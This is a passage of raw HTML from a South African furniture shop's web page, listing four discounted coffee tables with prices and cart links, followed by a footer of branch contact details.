	<a href="https://www.furniturevibe.co.za/product/geo-coffee-table-dark-mahogany/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Save <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>2000</bdi></span></span>
	<img fetchpriority="high" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Geo Coffee Table - Dark Mahogany" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe-50x50.jpg 50w, https://www.furniturevibe.co.za/wp-content/uploads/2025/02/geo-coffee-table-dark-mahogany-furniturevibe.jpg 1772w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geo Coffee Table &#8211; Dark Mahogany</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>5999</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;5999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>3999</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;3999.</span></span>
</a><a href="/product-tag/solid-wood-coffee-table-furniturevibe/?add-to-cart=18469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18469" data-product_sku="" aria-label="Add to cart: &ldquo;Geo Coffee Table - Dark Mahogany&rdquo;" rel="nofollow" data-success_message="&ldquo;Geo Coffee Table - Dark Mahogany&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18469" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18469,&quot;item_id&quot;:18469,&quot;item_name&quot;:&quot;Geo Coffee Table - Dark Mahogany&quot;,&quot;sku&quot;:18469,&quot;price&quot;:3999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;5 Coffee Table&quot;,&quot;id&quot;:18469,&quot;productlink&quot;:&quot;https:\/\/www.furniturevibe.co.za\/product\/geo-coffee-table-dark-mahogany\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-6831 status-publish instock product_cat-coffee-table product_tag-coffee-table product_tag-coffee-table-furniturevibe product_tag-jade-coffee-table-mahogany product_tag-prince-coffee-table product_tag-solid-wood-coffee-table-furniturevibe product_tag-wooden-coffee-table has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.furniturevibe.co.za/product/jade-coffee-table-mahogany/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Save <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>2500</bdi></span></span>
	<img loading="lazy" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/10/jade-coffee-table-mahogany-furniturevibe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jade Coffee Table - Mahogany" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/10/jade-coffee-table-mahogany-furniturevibe-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2020/10/jade-coffee-table-mahogany-furniturevibe-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2020/10/jade-coffee-table-mahogany-furniturevibe-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2020/10/jade-coffee-table-mahogany-furniturevibe-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2020/10/jade-coffee-table-mahogany-furniturevibe-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2020/10/jade-coffee-table-mahogany-furniturevibe-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2020/10/jade-coffee-table-mahogany-furniturevibe-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2020/10/jade-coffee-table-mahogany-furniturevibe-50x50.jpg 50w, https://www.furniturevibe.co.za/wp-content/uploads/2020/10/jade-coffee-table-mahogany-furniturevibe.jpg 1772w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Jade Coffee Table &#8211; Mahogany</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>8999</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;8999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>6499</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;6499.</span></span>
</a><a href="/product-tag/solid-wood-coffee-table-furniturevibe/?add-to-cart=6831" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6831" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6831" data-product_sku="" aria-label="Add to cart: &ldquo;Jade Coffee Table - Mahogany&rdquo;" rel="nofollow" data-success_message="&ldquo;Jade Coffee Table - Mahogany&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6831" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6831,&quot;item_id&quot;:6831,&quot;item_name&quot;:&quot;Jade Coffee Table - Mahogany&quot;,&quot;sku&quot;:6831,&quot;price&quot;:6499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;5 Coffee Table&quot;,&quot;id&quot;:6831,&quot;productlink&quot;:&quot;https:\/\/www.furniturevibe.co.za\/product\/jade-coffee-table-mahogany\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-11534 status-publish instock product_cat-coffee-table product_tag-coffee-table product_tag-coffee-table-furniturevibe product_tag-jade-coffee-table-antique product_tag-solid-wood-coffee-table-furniturevibe product_tag-wooden-coffee-table has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.furniturevibe.co.za/product/jade-coffee-table-antique/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Save <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>2500</bdi></span></span>
	<img loading="lazy" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2022/06/jade-coffee-table-antique-furniturevibe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jade Coffee Table - Antique" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2022/06/jade-coffee-table-antique-furniturevibe-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2022/06/jade-coffee-table-antique-furniturevibe-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2022/06/jade-coffee-table-antique-furniturevibe-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2022/06/jade-coffee-table-antique-furniturevibe-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2022/06/jade-coffee-table-antique-furniturevibe-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2022/06/jade-coffee-table-antique-furniturevibe-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2022/06/jade-coffee-table-antique-furniturevibe-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2022/06/jade-coffee-table-antique-furniturevibe-50x50.jpg 50w, https://www.furniturevibe.co.za/wp-content/uploads/2022/06/jade-coffee-table-antique-furniturevibe.jpg 1772w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Jade Coffee Table &#8211; Antique</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>8999</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;8999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>6499</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;6499.</span></span>
</a><a href="/product-tag/solid-wood-coffee-table-furniturevibe/?add-to-cart=11534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11534" data-product_sku="" aria-label="Add to cart: &ldquo;Jade Coffee Table - Antique&rdquo;" rel="nofollow" data-success_message="&ldquo;Jade Coffee Table - Antique&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11534" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11534,&quot;item_id&quot;:11534,&quot;item_name&quot;:&quot;Jade Coffee Table - Antique&quot;,&quot;sku&quot;:11534,&quot;price&quot;:6499,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;5 Coffee Table&quot;,&quot;id&quot;:11534,&quot;productlink&quot;:&quot;https:\/\/www.furniturevibe.co.za\/product\/jade-coffee-table-antique\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-16692 status-publish last instock product_cat-coffee-table product_tag-coffee-table product_tag-coffee-table-furniturevibe product_tag-prince-coffee-table product_tag-savo-coffee-table product_tag-solid-wood-coffee-table-furniturevibe product_tag-wooden-coffee-table has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://www.furniturevibe.co.za/product/savo-coffee-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Save <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>5000</bdi></span></span>
	<img loading="lazy" width="300" height="300" src="https://www.furniturevibe.co.za/wp-content/uploads/2024/06/savo-coffee-table-furniturevibe-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Savo Coffee Table" decoding="async" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2024/06/savo-coffee-table-furniturevibe-300x300.jpg 300w, https://www.furniturevibe.co.za/wp-content/uploads/2024/06/savo-coffee-table-furniturevibe-1024x1024.jpg 1024w, https://www.furniturevibe.co.za/wp-content/uploads/2024/06/savo-coffee-table-furniturevibe-150x150.jpg 150w, https://www.furniturevibe.co.za/wp-content/uploads/2024/06/savo-coffee-table-furniturevibe-768x768.jpg 768w, https://www.furniturevibe.co.za/wp-content/uploads/2024/06/savo-coffee-table-furniturevibe-1536x1536.jpg 1536w, https://www.furniturevibe.co.za/wp-content/uploads/2024/06/savo-coffee-table-furniturevibe-600x600.jpg 600w, https://www.furniturevibe.co.za/wp-content/uploads/2024/06/savo-coffee-table-furniturevibe-100x100.jpg 100w, https://www.furniturevibe.co.za/wp-content/uploads/2024/06/savo-coffee-table-furniturevibe-50x50.jpg 50w, https://www.furniturevibe.co.za/wp-content/uploads/2024/06/savo-coffee-table-furniturevibe.jpg 1772w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Savo Coffee Table</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>16999</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;16999.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>11999</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;11999.</span></span>
</a><a href="/product-tag/solid-wood-coffee-table-furniturevibe/?add-to-cart=16692" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16692" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16692" data-product_sku="" aria-label="Add to cart: &ldquo;Savo Coffee Table&rdquo;" rel="nofollow" data-success_message="&ldquo;Savo Coffee Table&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16692" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16692,&quot;item_id&quot;:16692,&quot;item_name&quot;:&quot;Savo Coffee Table&quot;,&quot;sku&quot;:16692,&quot;price&quot;:11999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;5 Coffee Table&quot;,&quot;id&quot;:16692,&quot;productlink&quot;:&quot;https:\/\/www.furniturevibe.co.za\/product\/savo-coffee-table\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3678" class="elementor elementor-3678 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1534698 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1534698" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-249acd8" data-id="249acd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92d9174 elementor-widget elementor-widget-heading" data-id="92d9174" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pietermaritzburg</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a29e28e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a29e28e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shana</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27730042360">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 004 2360</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27333423288">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">033 342 3288</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pietermartizburg@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pietermartizburg@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">158 Church Street, Pietermaritzburg</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a0ab0f" data-id="4a0ab0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b1b6a elementor-widget elementor-widget-heading" data-id="88b1b6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Pinetown Warehouse</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3eff4d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3eff4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Warren Hall</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27633675076">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">063 367 5076</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:warehouse@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">warehouse@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">25 Alexander Road, Westmead, Pinetown. (Closed on 31 Dec)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6397a40" data-id="6397a40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fddf26 elementor-widget elementor-widget-heading" data-id="3fddf26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Centurion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-55376a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55376a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Mark</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27825636108">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 563 6108</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Store has been relocated to KZN. Furiturevibe are still delivering to Gauteng. Feel free to make contact with Mark</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72afc83" data-id="72afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f57f1a elementor-widget elementor-widget-heading" data-id="7f57f1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Margate</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-636d732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="636d732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Joseph Tshabalala</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27829437172">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">082 943 7172</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27390010001">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">039 001 0001</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:manaba@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">manaba@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">225 Marine Drive, Manaba Beach, Margate. (Next to the New Builders Warehouse)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abee751 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abee751" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0bc4416" data-id="0bc4416" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b536ffa elementor-widget elementor-widget-heading" data-id="b536ffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Umhlanga</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e165da elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e165da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Ashley</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27739399925">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 939 9925</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010557">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0557</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:umhlanga@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">umhlanga@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 209, The Crescent Shopping Centre - 1-3 Sunset Crescent Umhlanga Ridge. On the top of the centre near Coricraft and Builders.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3c3ddf" data-id="d3c3ddf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e826cd2 elementor-widget elementor-widget-heading" data-id="e826cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Springfield Value Centre</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d6a54b6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6a54b6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Peter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27310010098">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">031 001 0098</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:springfield@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">springfield@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Shop 19, Springfield Value Centre (opposite Makro)</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a3e9a0" data-id="3a3e9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c2b2f elementor-widget elementor-widget-heading" data-id="d4c2b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Arbour Crossing</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-202e80c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="202e80c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Naveer</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27662634903">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">066 263 4903</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:toti@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">toti@furniturevibe.co.za</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-home"></i>						</span>
										<span class="elementor-icon-list-text">Arbour Crossing Shopping Mall, Shop 36, 2 Arbour Rd, Umbogintwini, Amanzimtoti, 4126</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a6e0ed" data-id="9a6e0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3a7cf elementor-widget elementor-widget-heading" data-id="2f3a7cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Online Purchases</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25c4c45 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c4c45" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Shannon</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+27810111204">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">081 011 1204</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3967466 elementor-widget elementor-widget-image" data-id="3967466" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
